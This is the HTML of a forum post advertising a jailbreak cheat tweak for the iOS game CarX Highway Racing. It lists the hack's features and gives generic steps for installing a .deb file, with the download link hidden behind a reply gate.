    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">[ARM64] CarX Highway Racing Cheats (All Versions) +4</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/all/' class='ipsTags__tag' title="Find other content tagged with '(all'" rel="tag" data-tag-label="(all" data-ipsTooltip><span>(all</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/arm64/' class='ipsTags__tag' title="Find other content tagged with '[arm64]'" rel="tag" data-tag-label="[arm64]" data-ipsTooltip><span>[arm64]</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/carx/' class='ipsTags__tag' title="Find other content tagged with 'carx'" rel="tag" data-tag-label="carx" data-ipsTooltip><span>carx</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/cheats/' class='ipsTags__tag' title="Find other content tagged with 'cheats'" rel="tag" data-tag-label="cheats" data-ipsTooltip><span>cheats</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/highway/' class='ipsTags__tag' title="Find other content tagged with 'highway'" rel="tag" data-tag-label="highway" data-ipsTooltip><span>highway</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/racing/' class='ipsTags__tag' title="Find other content tagged with 'racing'" rel="tag" data-tag-label="racing" data-ipsTooltip><span>racing</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/versions/' class='ipsTags__tag' title="Find other content tagged with 'versions)'" rel="tag" data-tag-label="versions)" data-ipsTooltip><span>versions)</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_954453255_menu' id='elShareItem_954453255' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_954453255_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2857-arm64-carx-highway-racing-cheats-all-versions-4%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2857-arm64-carx-highway-racing-cheats-all-versions-4%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2857-arm64-carx-highway-racing-cheats-all-versions-4%2F&amp;title=%5BARM64%5D+CarX+Highway+Racing+Cheats+%28All+Versions%29+%2B4" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2857-arm64-carx-highway-racing-cheats-all-versions-4%2F&amp;title=%5BARM64%5D+CarX+Highway+Racing+Cheats+%28All+Versions%29+%2B4" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='[ARM64] CarX Highway Racing Cheats (All Versions) +4' data-webShareText='[ARM64] CarX Highway Racing Cheats (All Versions) +4' data-webShareUrl='https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='2857' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2857-arm64-carx-highway-racing-cheats-all-versions-4%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2018-08-25T12:59:17Z' title='08/25/2018 12:59  PM' data-short='7 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 25, 2018</span><span class='ipsTime__short'>7 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/" data-lastpage data-feedid="forums-ips_forums_topic-2857" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/?&amp;csrfKey=3d9c9808b3a6f4d6c2f748dfb0ae94f7&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-2860"></a>
<div id="comment-2860"></div>
<article data-ips-hook="postWrapper" id="elComment_2860" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2857-arm64-carx-highway-racing-cheats-all-versions-4%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2857-arm64-carx-highway-racing-cheats-all-versions-4%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2018-08-25T12:59:17Z' title='08/25/2018 12:59  PM' data-short='7 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 25, 2018</span><span class='ipsTime__short'>7 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-2860" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-2860' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-2860_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2857" data-commentapp="forums" data-commenttype="forums" data-commentid="2860" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1535201957,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2857,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:2860}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2018-08-25T12:59:17Z' title='08/25/2018 12:59  PM' data-short='7 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 25, 2018</span><span class='ipsTime__short'>7 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<div>
	<div class="cNbiTunes_wrapper">
		<div>
			<div class="cNbiTunes_wrapper">
				<p>
					<img alt="350x350bb.jpg" class="cNbiTunes_image" style="height:auto;" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://is5-ssl.mzstatic.com/image/thumb/Purple123/v4/a5/02/59/a5025946-90f4-ccc0-aede-84e82823797d/source/350x350bb.jpg"><br><span class="cNbiTunes_app"><strong>Modded/Hacked App:</strong> CarX Highway Racing by KAR IKS TEKHNOLODZHIS, OOO</span><br><span class="cNbiTunes_bundle"><strong>Bundle ID:</strong> com.CarXTech.highWayRacing</span><br><span class="cNbiTunes_link"><strong>iTunes Store Link:</strong> <a href="https://itunes.apple.com/us/app/carx-highway-racing/id1236730191?mt=8&amp;uo=4&amp;at=1010lce4" rel="external nofollow">https://itunes.apple.com/us/app/carx-highway-racing/id1236730191?mt=8&amp;uo=4&amp;at=1010lce4</a></span>
				</p>
			</div>
		</div>

		<p>
			 
		</p>
	</div>
</div>

<p>
	<span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-220-1-now-compatible-with-all-idevices-and-ios-versions/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-for-ios-7-8-and-9/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate (from Cydia).<br>
	- PreferenceLoader (from Cydia).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br>
	- Infinite Currencies<br>
	- Infinite Fulels<br>
	- Infinite Nitros<br>
	- All Cars Owned<br>
	 
</p>

<p>
	<br><span style="color:#8e44ad;"><strong>Non-Jailbroken &amp; No Jailbreak required hack(s):</strong></span> 
</p>
<iframe allowfullscreen="" data-embedcontent="" data-embedid="embed1823827579" scrolling="no" style="height:204px;max-width:502px;" src="//dervislergrup.com/applications/core/interface/index.html" data-embed-src="https://iosgods.com/topic/76184-arm64-carx-highway-racing-v1592-jailed-cheats-1/?do=embed"></iframe>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">Hack Download Link:</span></strong></span><br></p>
<div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	<span class="ipsBadge ipsBadge_negative"><strong>NOTE:</strong></span><span style="color:#222222;"> </span>If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/24809-troubleshooting-non-working-hacks-cheats/" rel="external nofollow">Troubleshooting</a> topic &amp; <span style="color:#222222;"><a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> </span>topic. If you still haven't found a solution, post your issue down below and we'll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- <a contenteditable="false" data-ipshover="" data-ipshover-target="https://iosgods.com/profile/2805-laxus/?do=hovercard" data-mentionid="2805" href="https://iosgods.com/profile/2805-laxus/" rel="external nofollow">@Laxus</a>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p>

<p>
	 
</p>
<p><a href="https://iosgods.com/topic/76180-arm64-carx-highway-racing-cheats-all-versions-4/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="3d9c9808b3a6f4d6c2f748dfb0ae94f7" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_1363561086_menu' id='elShareItem_1363561086' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1363561086_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2857-arm64-carx-highway-racing-cheats-all-versions-4%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2857-arm64-carx-highway-racing-cheats-all-versions-4%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2857-arm64-carx-highway-racing-cheats-all-versions-4%2F&amp;title=%5BARM64%5D+CarX+Highway+Racing+Cheats+%28All+Versions%29+%2B4" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2857-arm64-carx-highway-racing-cheats-all-versions-4%2F&amp;title=%5BARM64%5D+CarX+Highway+Racing+Cheats+%28All+Versions%29+%2B4" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='[ARM64] CarX Highway Racing Cheats (All Versions) +4' data-webShareText='[ARM64] CarX Highway Racing Cheats (All Versions) +4' data-webShareUrl='https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='2857' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ARM64] CarX Highway Racing Cheats (All Versions) +4</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
